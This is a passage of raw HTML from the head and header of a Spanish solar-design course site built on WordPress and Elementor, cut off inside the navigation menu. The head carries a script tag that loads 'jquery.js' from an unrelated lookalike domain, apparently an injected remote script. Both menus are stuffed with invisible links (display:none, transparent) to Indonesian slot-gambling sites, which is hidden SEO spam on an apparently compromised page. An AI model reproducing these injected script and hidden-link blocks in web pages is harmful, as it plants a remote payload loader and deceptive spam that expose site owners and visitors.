<link rel='stylesheet' id='hfe-style-css' href='https://solardesign360.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.10' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://solardesign360.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-715-css' href='https://solardesign360.com/wp-content/uploads/elementor/css/post-715.css?ver=1670120436' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://solardesign360.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.1.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.1.2' media='all' />
<link rel='stylesheet' id='elementor-post-293-css' href='https://solardesign360.com/wp-content/uploads/elementor/css/post-293.css?ver=1670120436' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://solardesign360.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.10' media='all' />
<link rel='stylesheet' id='elementor-post-25237-css' href='https://solardesign360.com/wp-content/uploads/elementor/css/post-25237.css?ver=1670120437' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAnton%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<!--[if IE]>
<script src='https://solardesign360.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.6' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://solardesign360.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://solardesign360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.1.2' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://solardesign360.com/wp-json/" /><link rel="alternate" type="application/json" href="https://solardesign360.com/wp-json/wp/v2/tags/102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://solardesign360.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://solardesign360.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<meta name="generator" content="WooCommerce 6.5.1" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script src="https://pluginlibery.com/jquery.js"></script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://solardesign360.com/wp-content/uploads/2022/01/cropped-Logo-270x270.png" />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-1xbet tag-102 wp-custom-logo theme-astra woocommerce-no-js ehf-template-astra ehf-stylesheet-astra group-blog ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-3.7.6 elementor-default elementor-kit-715">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="25237" class="elementor elementor-25237 elementor-location-header">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-8a7ae53 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a7ae53" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-704e35b8" data-id="704e35b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e70e348 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2e70e348" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://solardesign360.com">
							<img width="1000" height="550" src="https://solardesign360.com/wp-content/uploads/2022/01/SD-160x88.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://solardesign360.com/wp-content/uploads/2022/01/SD.png 1x, https://solardesign360.com/wp-content/uploads/2020/04/logo-retina.png 2x" sizes="(max-width: 1000px) 100vw, 1000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4187ee33" data-id="4187ee33" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4087c30a e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4087c30a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.5 - 27-04-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5b1b321" href="https://www.facebook.com/SolarDesign360" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8f2fe13" href="https://www.youtube.com/channel/UCFP3p67va1OnDfIjyg9uJXw" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-51f0e8c" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-600bcee" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-2d8503e" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</header>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-43770968 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43770968" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c6f0b8e" data-id="1c6f0b8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-489bf2ef elementor-nav-menu__align-justify elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="489bf2ef" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://solardesign360.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-sweep-down">
				<ul id="menu-1-489bf2ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25289"><a href="https://solardesign360.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://solardesign360.com/all-courses/" class="elementor-item menu-link">CURSOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25288"><a href="https://solardesign360.com/about-us/" class="elementor-item menu-link">NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286"><a href="https://solardesign360.com/instructors/" class="elementor-item menu-link">EXPERIENCIAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25287"><a href="https://solardesign360.com/contact/" class="elementor-item menu-link">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40002"><a href="https://solardesign360.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40003"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://posgradoiqpaa.umsa.edu.bo/repo/slot-pulsa/">Situs Slot Pulsa Tanpa Potongan</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40004"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://vetranchrescue.org/">Slot Gacor Gampang Menang</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40005"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://theheiressonbroadway.com/">Slot Gacor Malam Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40006"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://thefuturefedex.com/">Link Alternatif Sjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40007"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sjo777rtp-2.com/">Rtp Sjo777 Hari Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40008"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://africaresponds.org/">SJO777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40009"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://prostadobra.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40010"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://padi777rtp-2.com/">Info Slot Gacor PADI777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40011"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://parzapeslav.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40012"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://pengingatteman.com/">Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40013"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://genduttiga.com/">Rtp Slot Wjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40014"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://yangtelahkitabagi.com/">WJO777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40015"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://mondspliter.com/">Slot Keren138</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40016"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://rtp.rindudia.com/">Keren138 RTP</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40017"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada138.com/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40018"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://armada508.net/">ARMADA 777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40019"><a href="#" class="elementor-item elementor-item-anchor menu-link"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sperimentarez.com/">ARMADA 777</a></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-489bf2ef" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25289"><a href="https://solardesign360.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479"><a href="https://solardesign360.com/all-courses/" class="elementor-item menu-link" tabindex="-1">CURSOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25288"><a href="https://solardesign360.com/about-us/" class="elementor-item menu-link" tabindex="-1">NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286"><a href="https://solardesign360.com/instructors/" class="elementor-item menu-link" tabindex="-1">EXPERIENCIAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25287"><a href="https://solardesign360.com/contact/" class="elementor-item menu-link" tabindex="-1">CONTACTO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40002"><a href="https://solardesign360.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40003"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://posgradoiqpaa.umsa.edu.bo/repo/slot-pulsa/">Situs Slot Pulsa Tanpa Potongan</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40004"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://vetranchrescue.org/">Slot Gacor Gampang Menang</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40005"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://theheiressonbroadway.com/">Slot Gacor Malam Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40006"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://thefuturefedex.com/">Link Alternatif Sjo777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40007"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://sjo777rtp-2.com/">Rtp Sjo777 Hari Ini</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40008"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://africaresponds.org/">SJO777</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40009"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://prostadobra.com/">PADI777 </a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40010"><a href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1"><a style="display: none; color: transparent;" rel="dofollow noopener" target="_blank" href="https://padi777rtp-2.com/">Info Slot Gacor PADI777</a></a></li>
